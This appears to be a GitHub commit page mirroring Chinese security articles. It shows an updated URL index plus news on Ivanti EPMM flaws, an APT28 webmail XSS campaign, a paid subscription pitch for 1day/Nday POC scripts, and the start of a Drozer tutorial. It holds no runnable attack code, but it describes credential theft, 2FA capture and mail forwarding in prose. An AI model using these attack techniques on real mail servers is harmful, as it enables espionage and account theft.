mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 03:17:22 +00:00

Ivanti修复了两个在有限攻击中被利用的EPMM漏洞、某云盘系统 API 端点无限制上传漏洞解析、邮件服务器安全检查工具 | 一个用于检查邮件服务器安全配置并识别潜在漏洞的综合工具。、漏洞预警 | 用友U8Cloud XXE漏洞、基于Drozer框架对安卓四大组件的漏洞挖掘总结、红队视角下的 .NET 安全审计,记一次 .NET 程序的漏洞发现之旅、紧急预警!新Chrome漏洞(CVE-2025-4664)致跨域数据泄露,请立即更新、当单个ID失败时,成对ID可能通过!越权漏洞就这么简单、俄黑客组织 APT28 利用 MDaemon 0day漏洞攻击Webmail 服务器、泥煤的,又一次RCE、漏洞预警 | 帆软报表目录遍历漏洞、【1周年庆】致Nday Poc全体成员的一封信、

This commit is contained in:

parent

e67dd61a75

commit

00e38e8b9c

14

data.json

14

data.json

@ -14083,5 +14083,17 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2ODYxMzY3OQ==&mid=2247519311&idx=1&sn=6e0d226f8520843b8b9111e1f0d94147": "【SRC实战】一次空白页面的“妙手回春”变严重漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxODY1OTM5OQ==&mid=2651462992&idx=1&sn=e9898910f13788c2c16cd5c59071484f": "CNNVD关于Fortinet多款产品安全漏洞的通报",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNTIwNTkyNg==&mid=2247554844&idx=1&sn=f29d864ecb40ac7fe2ff282ba1462edb": "从XSS到\"RCE\"的PC端利用链构建",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwNjczOTQwOA==&mid=2247494623&idx=1&sn=7e704834297972659a95a52b35a944e4": "工具推荐 | 临兵漏洞自动化扫描系统"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwNjczOTQwOA==&mid=2247494623&idx=1&sn=7e704834297972659a95a52b35a944e4": "工具推荐 | 临兵漏洞自动化扫描系统",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg3OTc0NDcyNQ==&mid=2247493849&idx=1&sn=cb6f29682b6c7c5721e10042cec1eea8": "Ivanti修复了两个在有限攻击中被利用的EPMM漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyMDM4NDM5Ng==&mid=2247492321&idx=1&sn=521382f8a9c33edb1bbd758d080c167a": "某云盘系统 API 端点无限制上传漏洞解析",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMzMwODg2Mw==&mid=2247512045&idx=1&sn=ebc266e0342548555e31bca22d7d84e7": "邮件服务器安全检查工具 | 一个用于检查邮件服务器安全配置并识别潜在漏洞的综合工具。",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247493142&idx=1&sn=8417737fe3dd9c336408bfecd239c79c": "漏洞预警 | 用友U8Cloud XXE漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5MjEyMTcyMQ==&mid=2651037703&idx=1&sn=ee99198595f09647e07a388d40761561": "基于Drozer框架对安卓四大组件的漏洞挖掘总结",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247499677&idx=1&sn=b5f2f213d5a79e9f0428f8d073d5f374": "红队视角下的 .NET 安全审计,记一次 .NET 程序的漏洞发现之旅",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4NTg5MDQ0OA==&mid=2247487917&idx=1&sn=e50f82713e625ef841448aa09706327a": "紧急预警!新Chrome漏洞(CVE-2025-4664)致跨域数据泄露,请立即更新",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2Mzg2NDM0NA==&mid=2247485315&idx=1&sn=202d3a34420423624dd4749bc04b8710": "当单个ID失败时,成对ID可能通过!越权漏洞就这么简单",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NzAwOTg4NQ==&mid=2649795118&idx=1&sn=ac271afd0d4c9989d955552c446b0add": "俄黑客组织 APT28 利用 MDaemon 0day漏洞攻击Webmail 服务器",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNzY5MTg1Ng==&mid=2247487402&idx=1&sn=483b638ac2cba6a68bcb8633c1375c09": "泥煤的,又一次RCE",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247493142&idx=2&sn=1e6477655b8d35c631618cae1a19e496": "漏洞预警 | 帆软报表目录遍历漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247491447&idx=1&sn=62d0d1d5d519b3e8110257ee76aa9b05": "【1周年庆】致Nday Poc全体成员的一封信"

|

||||

}

|

||||

28

doc/2025-05/Ivanti修复了两个在有限攻击中被利用的EPMM漏洞.md

Normal file

28

doc/2025-05/Ivanti修复了两个在有限攻击中被利用的EPMM漏洞.md

Normal file

@ -0,0 +1,28 @@

|

||||

# Ivanti修复了两个在有限攻击中被利用的EPMM漏洞

|

||||

鹏鹏同学 黑猫安全 2025-05-15 23:02

|

||||

|

||||

|

||||

|

||||



Ivanti发布安全更新修复Endpoint Manager Mobile(EPMM)软件中的两个漏洞。该公司确认威胁攻击者已在有限攻击中串联利用这些漏洞实现远程代码执行。

|

||||

|

||||

这两个漏洞编号为CVE-2025-4427和CVE-2025-4428,具体描述如下:

|

||||

|

||||

CVE-2025-4427(CVSS评分5.3)——Endpoint Manager Mobile中的认证绕过漏洞,允许攻击者在无有效凭证情况下访问受保护资源。

|

||||

|

||||

CVE-2025-4428(CVSS评分7.2)——Endpoint Manager Mobile中的远程代码执行漏洞,允许攻击者在目标系统执行任意代码。

|

||||

|

||||

两项漏洞均由CERT-EU向软件厂商报告。

|

||||

|

||||

该公司确认威胁攻击者可通过串联这两个漏洞实现无需认证的远程代码执行。

|

||||

|

||||

安全公告称:"Ivanti已发布Endpoint Manager Mobile(EPMM)更新,修复一个中危和一个高危漏洞。当组合利用时,可能导致未经认证的远程代码执行,我们获悉在漏洞披露时已有极少数客户系统遭到利用。"

|

||||

|

||||

受影响软件版本列表如下:

|

||||

|

||||

|

||||

|

||||

漏洞已在11.12.0.5、12.3.0.2、12.4.0.2和12.5.0.1版本中修复。

|

||||

|

||||

该公司指出漏洞存在于EPMM使用的两个未具名开源库中,强调问题并非源自其自身代码。目前攻击调查仍在进行中,但截至公告发布时尚未获取"可靠的原子级攻击指标"。

|

||||

|

||||

|

||||

79

doc/2025-05/【1周年庆】致Nday Poc全体成员的一封信.md

Normal file

79

doc/2025-05/【1周年庆】致Nday Poc全体成员的一封信.md

Normal file

@ -0,0 +1,79 @@

|

||||

# 【1周年庆】致Nday Poc全体成员的一封信

|

||||

Superhero Nday Poc 2025-05-15 16:04

|

||||

|

||||

### 🎉【1周年庆】致Nday Poc全体成员的一封信

|

||||

|

||||

━━━━━━━━━━━━━━━━━━

|

||||

|

||||

**亲爱的师傅们:**

|

||||

|

||||

今天是「

|

||||

Nday Poc

|

||||

」公众号诞生一周年的日子。

|

||||

|

||||

一年前,我怀着对网络安全的热爱创建了这个圈子,如今已汇聚 **510+位志同道合的安全从业者**

|

||||

。

|

||||

|

||||

是你们的每一次复现反馈、每一个优化建议,让这个小小的社群不断进化。

|

||||

**在此,真诚地说一声:感谢!**

|

||||

🙏

|

||||

### 🔍 这一年,我们共同实现了

|

||||

|

||||

✅ **575个**

|

||||

实用POC脚本(覆盖1day/Nday漏洞)

|

||||

|

||||

✅ **100%适配**

|

||||

Xray/Afrog/Nuclei三端检测

|

||||

|

||||

✅ **20+次POC优化**

|

||||

|

||||

✅ **OWASP TOP10漏洞全场景覆盖**

|

||||

:

|

||||

|

||||

▸ SQL注入 ▸ 远程命令执行(RCE) ▸ 未授权访问

|

||||

|

||||

▸ 文件包含/读取 ▸ 反序列化 ▸ XXE/SSRF

|

||||

|

||||

**这些数字,是我们共同的技术勋章。**

|

||||

### 🎁 周年庆限时特惠 | 历史最低价 | 限量优惠券发放

|

||||

|

||||

**活动时间:2025年5月16日 00:00 - 2025年5月18日 23:59**

|

||||

|

||||

(仅限3天,永不返场)

|

||||

<table><thead><tr><th style="color: rgb(var(--ds-rgb-label-1));padding: 10px 10px 10px 0px;border-top: none;font-weight: 600;font-size: 15px;line-height: 1.72;text-align: left;"><strong><span leaf="">用户类型</span></strong></th><th style="color: rgb(var(--ds-rgb-label-1));padding: 10px;border-top: none;font-weight: 600;font-size: 15px;line-height: 1.72;text-align: left;"><strong><span leaf="">原价</span></strong></th><th style="color: rgb(var(--ds-rgb-label-1));padding: 10px;border-top: none;font-weight: 600;font-size: 15px;line-height: 1.72;text-align: left;"><strong><span leaf="">周年价</span></strong></th><th style="color: rgb(var(--ds-rgb-label-1));padding: 10px;border-top: none;font-weight: 600;font-size: 15px;line-height: 1.72;text-align: left;"><strong><span leaf="">直降幅度</span></strong></th><th style="color: rgb(var(--ds-rgb-label-1));padding: 10px;border-top: none;font-weight: 600;font-size: 15px;line-height: 1.72;text-align: left;"><section><span leaf="">限量优惠券</span></section></th></tr></thead><tbody><tr><td style="padding: 10px 10px 10px 0px;border-color: var(--dsr-border-2);font-size: 15px;line-height: 1.72;min-width: 100px;max-width: max(30vw, 320px);"><strong><span leaf="">新用户首年入圈</span></strong></td><td style="padding: 10px;border-color: var(--dsr-border-2);font-size: 15px;line-height: 1.72;min-width: 100px;max-width: max(30vw, 320px);"><section><span leaf="">59.9元</span></section></td><td style="padding: 10px;border-color: var(--dsr-border-2);font-size: 15px;line-height: 1.72;min-width: 100px;max-width: max(30vw, 320px);"><strong><span leaf="">35元</span></strong></td><td style="padding: 10px;border-color: var(--dsr-border-2);font-size: 15px;line-height: 1.72;min-width: 100px;max-width: max(30vw, 320px);"><section><span leaf="">↘24.9元</span></section></td><td style="padding: 10px;border-color: var(--dsr-border-2);font-size: 15px;line-height: 1.72;min-width: 100px;max-width: max(30vw, 320px);"><section><span leaf="">30张</span></section></td></tr><tr><td style="padding: 10px 10px 10px 0px;border-color: var(--dsr-border-2);font-size: 15px;line-height: 1.72;min-width: 100px;max-width: max(30vw, 320px);"><strong><span leaf="">老用户提前续费</span></strong></td><td style="padding: 10px;border-color: var(--dsr-border-2);font-size: 15px;line-height: 1.72;min-width: 100px;max-width: max(30vw, 320px);"><section><span leaf="">59.9元</span></section></td><td style="padding: 10px;border-color: var(--dsr-border-2);font-size: 15px;line-height: 1.72;min-width: 100px;max-width: max(30vw, 320px);"><strong><span leaf="">30元</span></strong></td><td style="padding: 10px;border-color: var(--dsr-border-2);font-size: 15px;line-height: 1.72;min-width: 100px;max-width: max(30vw, 320px);"><section><span leaf="">↘29.9元</span></section></td><td style="padding: 10px;border-color: var(--dsr-border-2);font-size: 15px;line-height: 1.72;min-width: 100px;max-width: max(30vw, 320px);"><section><span leaf="">30张</span></section></td></tr></tbody></table>###

|

||||

### 🚀 如何参与活动?

|

||||

|

||||

1️⃣ **新用户**

|

||||

:

|

||||

▸ 扫码领取 **24.9元券**

|

||||

→ 点击

|

||||

立即入圈

|

||||

→ 支付 **35元**

|

||||

|

||||

|

||||

|

||||

2️⃣ **老用户**

|

||||

:

|

||||

▸ 扫码领取 **29.9元券**

|

||||

→ 点击

|

||||

立即入圈

|

||||

→ 支付 **30元**

|

||||

|

||||

|

||||

|

||||

|

||||

3️⃣

|

||||

数量有限 先到先得****

|

||||

### 🔐 我们承诺

|

||||

1. **质量保障**

|

||||

:每周7-10个POC更新雷打不动

|

||||

|

||||

1. **技术初心**

|

||||

:所有脚本经过多重逻辑判断校验(极低的误报率)

|

||||

|

||||

**技术之路,攻防不止。**

|

||||

|

||||

未来,我们继续 **以代码为盾,以漏洞为镜**

|

||||

,共同守护网络安全。

|

||||

|

||||

****

|

||||

249

doc/2025-05/俄黑客组织 APT28 利用 MDaemon 0day漏洞攻击Webmail 服务器.md

Normal file

249

doc/2025-05/俄黑客组织 APT28 利用 MDaemon 0day漏洞攻击Webmail 服务器.md

Normal file

@ -0,0 +1,249 @@

|

||||

# 俄黑客组织 APT28 利用 MDaemon 0day漏洞攻击Webmail 服务器

|

||||

会杀毒的单反狗 军哥网络安全读报 2025-05-16 01:00

|

||||

|

||||

**导****读**

|

||||

|

||||

|

||||

|

||||



根据 ESET 的最新发现,与俄罗斯有关的威胁组织涉嫌通过跨站点脚本 (XSS) 漏洞(包括 MDaemon 中的0day漏洞)针对 Roundcube、Horde、MDaemon 和 Zimbra 等网络邮件服务器进行网络间谍活动。

|

||||

|

||||

|

||||

这项活动始于2023年,

|

||||

ESET

|

||||

将其命名为“Operation RoundPress”。该活动被中等程度地归咎于俄黑客组织APT28,该组织也被称为BlueDelta、Fancy Bear、Fighting Ursa、Forest Blizzard、FROZENLAKE、Iron Twilight、ITG05、Pawn Storm、Sednit、Sofacy和TA422。

|

||||

|

||||

|

||||



ESET 研究人员称: “此次行动的最终目标是窃取特定电子邮件账户的机密数据。大多数受害者是东欧的政府机构和国防公司,我们也观察到非洲、欧洲和南美洲的政府也成为攻击目标。”

|

||||

|

||||

|

||||

|

||||

受害者分布

|

||||

|

||||

|

||||

这并非 APT28 首次涉足利用 Web 邮件软件漏洞的攻击。2023 年 6 月,Recorded Future披露了该威胁组织如何利用 Roundcube 中的多个漏洞(CVE-2020-12641、CVE-2020-35730 和 CVE-2021-44026)进行侦察和数据收集。

|

||||

|

||||

|

||||

2024年该行动的大多数目标是乌克兰、保加利亚和罗马尼亚目标,其他目标包括希腊、喀麦隆、厄瓜多尔、塞尔维亚和塞浦路斯的政府、军事和学术组织。

|

||||

|

||||

|

||||

这些攻击利用 Horde、MDaemon 和 Zimbra 中的 XSS 漏洞,在 Web 邮件窗口上下文中执行任意 JavaScript 代码。美国网络安全和基础设施安全局 (CISA) 于 2024 年 2 月将 CVE-2023-43770添加到其已知被利用漏洞 (KEV) 目录中。

|

||||

|

||||

|

||||

|

||||

攻击链

|

||||

|

||||

|

||||

MDaemon XSS 漏洞被评估为威胁组织利用的

|

||||

0day

|

||||

漏洞。该漏洞的 CVE 编号为CVE-2024-11182 (CVSS 评分:5.3),于去年 11 月在24.5.1 版本中进行了修补。

|

||||

|

||||

|

||||

要想成功利用该漏洞,必须说服目标用户在存在漏洞的 Web 邮件门户中打开电子邮件,前提是该邮件能够绕过软件的垃圾邮件过滤器并进入用户的收件箱。

|

||||

|

||||

|

||||

电子邮件内容本身是无害的,因为触发 XSS 漏洞的恶意代码位于电子邮件正文的 HTML 代码中,因此用户无法看到。

|

||||

|

||||

|

||||

成功利用该漏洞后,一个名为 SpyPress 的混淆 JavaScript 有效载荷将被执行,该载荷能够窃取 Webmail 凭证,并从受害者邮箱中获取电子邮件消息和联系信息。尽管该恶意软件缺乏持久性机制,但每次打开这封带有陷阱的电子邮件时,它都会重新加载。

|

||||

|

||||

|

||||

ESET 表示:“此外,我们还检测到一些能够创建 Sieve 规则的 SpyPress.ROUNDCUBE 有效载荷。SpyPress.ROUNDCUBE 会创建一条规则,将每封收到的电子邮件的副本发送到攻击者控制的电子邮件地址。Sieve 规则是 Roundcube 的一项功能,因此即使恶意脚本不再运行,该规则也会被执行。”

|

||||

|

||||

|

||||

收集到的信息随后会通过 HTTP POST 请求泄露到硬编码的命令与控制 (C2) 服务器。此外,研究人员还发现该恶意软件的部分变种会捕获登录历史记录、双因素身份验证 (2FA) 代码,甚至会为 MDAEMON 创建应用程序密码,以便在密码或 2FA 代码更改后仍能访问邮箱。

|

||||

|

||||

|

||||

技术报告:

|

||||

|

||||

https://www.welivesecurity.com/en/eset-research/operation-roundpress/

|

||||

|

||||

|

||||

链接:

|

||||

|

||||

https://thehackernews.com/2025/05/russia-linked-apt28-exploited-mdaemon.html

|

||||

|

||||

|

||||

|

||||

**今日安全资讯速递**

|

||||

|

||||

|

||||

|

||||

**APT事件**

|

||||

|

||||

|

||||

Advanced Persistent Threat

|

||||

|

||||

俄黑客组织 APT28 利用 MDaemon

|

||||

0day

|

||||

漏洞攻击Webmail 服务器

|

||||

|

||||

https://thehackernews.com/2025/05/russia-linked-apt28-exploited-mdaemon.html

|

||||

|

||||

|

||||

亲乌克兰黑客发起的攻击抹去俄罗斯三分之一的法庭文件档案

|

||||

|

||||

https://therecord.media/russia-court-system-hack-third-of-case-files-deleted

|

||||

|

||||

|

||||

研究人员发现曹县

|

||||

APT37

|

||||

组织对韩国安全机构的网络间谍活动

|

||||

|

||||

https://therecord.media/apt37-scarcruft-cyber-espionage-campaign-south-korea

|

||||

|

||||

|

||||

曹县黑客在新一轮间谍活动中瞄准乌克兰政府

|

||||

|

||||

https://therecord.media/north-korea-hackers-target-ukraine-to-understand-russian-war-efforts

|

||||

|

||||

|

||||

曹县黑客冒充美国IT工作者打黑工挣了8800 万美元

|

||||

https://hackread.com/north-korean-hackers-stole-88m-posing-us-tech-workers/

|

||||

|

||||

|

||||

趋势科技报告:

|

||||

APT

|

||||

黑客破坏中国台湾无人机供应链

|

||||

|

||||

https://therecord.media/chinese-hackers-target-taiwan-military-sector

|

||||

|

||||

|

||||

|

||||

**一般威胁事件**

|

||||

|

||||

|

||||

General Threat Incidents

|

||||

|

||||

微软历史上持续时间最长的

|

||||

Outlook

|

||||

宕机事件影响数百万用户

|

||||

|

||||

https://cybersecuritynews.com/microsoft-outlook-down/

|

||||

|

||||

|

||||

黑客滥用谷歌服务发送恶意执法请求

|

||||

|

||||

https://cybersecuritynews.com/hackers-abuse-google-services/

|

||||

|

||||

|

||||

“Meta Mirage”网络钓鱼活动对企业构成威胁

|

||||

|

||||

https://www.cysecurity.news/2025/05/meta-mirage-phishing-campaign-poses.html

|

||||

|

||||

|

||||

Interlock 勒索软件攻击国防承包商及其供应链

|

||||

|

||||

https://cybersecuritynews.com/interlock-ransomware-attacking-defense-contractors/

|

||||

|

||||

|

||||

针对拉丁美洲西班牙语用户的复杂网络钓鱼活动出现

|

||||

|

||||

https://cybersecuritynews.com/weaponized-html-files-to-deliver-horabot-malware/

|

||||

|

||||

|

||||

Windows CLFS

|

||||

0day

|

||||

漏洞遭 Play 勒索软件组织利用

|

||||

|

||||

https://www.cysecurity.news/2025/05/windows-clfs-zero-day-flaw-exploited-in.html

|

||||

|

||||

|

||||

吉娃娃窃密木马利用 Google Drive 文档窃取浏览器登录凭证

|

||||

|

||||

https://cybersecuritynews.com/chihuahua-stealer-leverages-google-drive-document/

|

||||

|

||||

|

||||

TransferLoader 恶意软件允许攻击者在受感染系统上执行任意命令

|

||||

|

||||

https://cybersecuritynews.com/transferloader-malware-allows-attackers-to-execute-arbitrary-commands/

|

||||

|

||||

|

||||

FrigidStealer 恶意软件通过虚假 Safari 浏览器更新攻击 macOS 用户

|

||||

|

||||

https://hackread.com/frigidstealer-malware-macos-fake-safari-browser-update/

|

||||

|

||||

|

||||

美国钢铁巨头纽柯公司因网络攻击致生产中断

|

||||

|

||||

https://www.securityweek.com/production-at-steelmaker-nucor-disrupted-by-cyberattack/

|

||||

|

||||

|

||||

无文件 Remcos RAT 攻击利用 PowerShell 脚本逃避检测

|

||||

|

||||

https://hackread.com/fileless-remcos-rat-attack-antivirus-powershell-scripts/

|

||||

|

||||

|

||||

Coinbase 遭黑客攻击——大规模数据泄露导致损失 4 亿美元

|

||||

|

||||

https://cybersecuritynews.com/coinbase-hacked/

|

||||

|

||||

|

||||

Xinbi:价值 80 亿美元的杀猪盘诈骗和朝鲜黑客交易市场在科罗拉多州注册

|

||||

|

||||

https://www.elliptic.co/blog/xinbi-guarantee

|

||||

|

||||

|

||||

**漏洞事件**

|

||||

|

||||

|

||||

Vulnerability Incidents

|

||||

|

||||

施乐发布 FreeFlow 打印服务器 v2 2025 年 4 月安全补丁更新

|

||||

|

||||

https://cybersecuritynews.com/xerox-freeflow-print-server-v2-vulnerability/

|

||||

|

||||

|

||||

Chrome 更新修复存在野外利用的高危漏洞(CVE-2025-4664)

|

||||

|

||||

https://www.securityweek.com/chrome-136-update-patches-vulnerability-with-exploit-in-the-wild/

|

||||

|

||||

|

||||

英特尔、AMD、Arm 应对新的 CPU 攻击

|

||||

|

||||

https://www.securityweek.com/chipmaker-patch-tuesday-intel-amd-arm-respond-to-new-cpu-attacks/

|

||||

|

||||

|

||||

Ivanti 修复两个 EPMM 漏洞,这些漏洞已被广泛利用以执行远程代码

|

||||

|

||||

https://www.securityweek.com/ivanti-patches-two-epmm-zero-days-exploited-to-hack-customers/

|

||||

|

||||

|

||||

ICS 补丁日:西门子、施耐德、菲尼克斯电气修复漏洞

|

||||

|

||||

https://www.securityweek.com/ics-patch-tuesday-vulnerabilities-addressed-by-siemens-schneider-phoenix-contact/

|

||||

|

||||

|

||||

Adobe 修复大量严重程度较高的软件漏洞

|

||||

|

||||

https://www.securityweek.com/adobe-patches-big-batch-of-critical-severity-software-flaws/

|

||||

|

||||

|

||||

Fortinet 修复针对 FortiVoice 设备的

|

||||

0day

|

||||

漏洞

|

||||

|

||||

https://www.securityweek.com/fortinet-patches-zero-day-exploited-against-fortivoice-appliances/

|

||||

|

||||

|

||||

Juniper、VMware 和 Zoom 修复其产品中的数十个漏洞

|

||||

|

||||

https://www.securityweek.com/vulnerabilities-patched-by-juniper-vmware-and-zoom/

|

||||

|

||||

|

||||

Outlook RCE 漏洞允许攻击者执行任意代码

|

||||

|

||||

https://cybersecuritynews.com/outlook-remote-code-execution-vulnerability/

|

||||

|

||||

|

||||

Windows CLFS 零日漏洞遭广泛利用

|

||||

|

||||

https://gbhackers.com/windows-clfs-zero-day-vulnerability-exploited/

|

||||

|

||||

|

||||

|

||||

扫码关注

|

||||

|

||||

军哥网络安全读报

|

||||

|

||||

**讲述普通人能听懂的安全故事**

|

||||

|

||||

255

doc/2025-05/基于Drozer框架对安卓四大组件的漏洞挖掘总结.md

Normal file

255

doc/2025-05/基于Drozer框架对安卓四大组件的漏洞挖掘总结.md

Normal file

@ -0,0 +1,255 @@

|

||||

# 基于Drozer框架对安卓四大组件的漏洞挖掘总结

|

||||

NEURON SAINTSEC 2025-05-16 01:16

|

||||

|

||||

**0****1**

|

||||

|

||||

**前言**

|

||||

|

||||

之前分析了安卓四大组件漏洞形成的原因,这次我们来讲一下如何通过

|

||||

Drozer

|

||||

测试框架来挖掘。

|

||||

Drozer

|

||||

是一个开源项目,用户可以自由下载和使用。其代码托管在

|

||||

GitHub

|

||||

上,用户可以参与到

|

||||

Drozer

|

||||

的开发和维护中。

|

||||

Drozer

|

||||

的文档和教程也非常丰富,用户可以通过阅读文档和教程来快速学习和使用

|

||||

Drozer

|

||||

。

|

||||

|

||||

|

||||

**02******

|

||||

|

||||

**漏洞挖掘**

|

||||

|

||||

|

||||

****

|

||||

**2.1****Drozer****测试框架**

|

||||

|

||||

Drozer

|

||||

是一个

|

||||

Android

|

||||

应用程序安全测试框架,旨在帮助安全研究人员和安全测试人员发现和利用

|

||||

Android

|

||||

应用程序中的漏洞。

|

||||

Drozer

|

||||

提供了一组功能强大的工具和

|

||||

API

|

||||

,可以帮助用户深入分析和测试

|

||||

Android

|

||||

应用程序的安全性

|

||||

。

|

||||

主要包括以下功能:

|

||||

|

||||

1

|

||||

.应用程序分析:

|

||||

Drozer

|

||||

可以帮助用户分析

|

||||

Android

|

||||

应用程序的代码和数据,包括应用程序的组件、权限、服务、广播、内容提供者等。用户可以使用

|

||||

Drozer

|

||||

提供的命令行工具或

|

||||

API

|

||||

来执行这些分析任务。

|

||||

|

||||

2.

|

||||

漏洞扫描:

|

||||

Drozer

|

||||

可以帮助用户扫描

|

||||

Android

|

||||

应用程序中的漏洞,包括安全配置错误、代码注入、代码执行、敏感信息泄露等。

|

||||

Drozer

|

||||

提供了一组漏洞扫描插件,用户可以使用这些插件来执行漏洞扫描任务。

|

||||

|

||||

3.

|

||||

漏洞利用

|

||||

Drozer

|

||||

可以帮助用户利用

|

||||

Android

|

||||

应用程序中的漏洞,包括代码注入、代码执行、权限提升等。

|

||||

Drozer

|

||||

提供了一组漏洞利用插件,用户可以使用这些插件来执行漏洞利用任务。

|

||||

|

||||

4.

|

||||

模拟攻击

|

||||

Drozer

|

||||

可以帮助用户模拟攻击

|

||||

Android

|

||||

应用程序,包括模拟恶意应用程序、模拟攻击者访问应用程序等。

|

||||

Drozer

|

||||

提供了一组模拟攻击插件,用户可以使用这些插件来执行模拟攻击任务。

|

||||

|

||||

|

||||

**2.2****测试流程**

|

||||

|

||||

**2.2.1 工具使用**

|

||||

|

||||



